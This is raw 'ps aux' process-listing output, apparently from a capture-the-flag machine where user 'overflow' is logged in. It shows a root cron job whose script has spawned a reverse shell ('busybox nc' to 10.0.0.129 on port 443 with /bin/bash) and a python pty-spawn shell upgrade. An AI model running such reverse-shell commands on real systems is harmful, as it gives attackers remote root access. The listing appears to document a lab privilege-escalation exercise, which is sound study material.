 root      1195  0.0  1.3  38660  6996 ?        Sl   Aug24   0:02 /usr/bin/python /usr/bin/fail2ban-server -b -s /var/run/fail2ban/fail2ban.sock -p /var/run/fail2ban/fail2ban.pid
root      1249  0.0  0.1   4652   844 tty1     Ss+  Aug24   0:00 /sbin/getty -8 38400 tty1
root      1259  0.0  0.0      0     0 ?        S    Aug24   0:00 [kauditd]
root      2377  0.0  0.0      0     0 ?        S    00:24   0:00 [kworker/u2:2]
root      2457  0.0  0.2   4260  1364 ?        S    00:34   0:00 CRON
root      2458  0.0  0.1   2272   552 ?        Ss   00:34   0:00 /bin/sh -c /usr/bin/python /lib/log/cleaner.py
root      2459  0.0  0.7   9332  3696 ?        S    00:34   0:00 /usr/bin/python /lib/log/cleaner.py
root      2460  0.0  0.1   2272   556 ?        S    00:34   0:00 sh -c busybox nc 10.0.0.129 443 -e /bin/bash
root      2461  0.0  0.2   5268  1260 ?        S    00:34   0:00 /bin/bash
root      2511  0.0  0.7   9592  4004 ?        S    00:40   0:00 python -c import pty;pty.spawn('/bin/bash')
root      2512  0.0  0.3   5628  1872 pts/0    Ss+  00:40   0:00 /bin/bash
root      2515  0.0  0.0      0     0 ?        S    00:40   0:00 [kworker/u2:0]
root      2563  0.0  0.7  11200  3772 ?        Ss   00:48   0:00 sshd: overflow [priv]
overflow  2581  0.0  0.3  11200  1700 ?        R    00:48   0:00 sshd: overflow@pts/2
overflow  2582  0.0  0.1   2272   552 pts/2    Ss   00:48   0:00 -sh
overflow  2584  0.0  0.3   5644  1932 pts/2    S    00:48   0:00 bash
overflow  2589  0.0  0.2   5224  1164 pts/2    R+   00:48   0:00 ps aux
overflow@troll:/$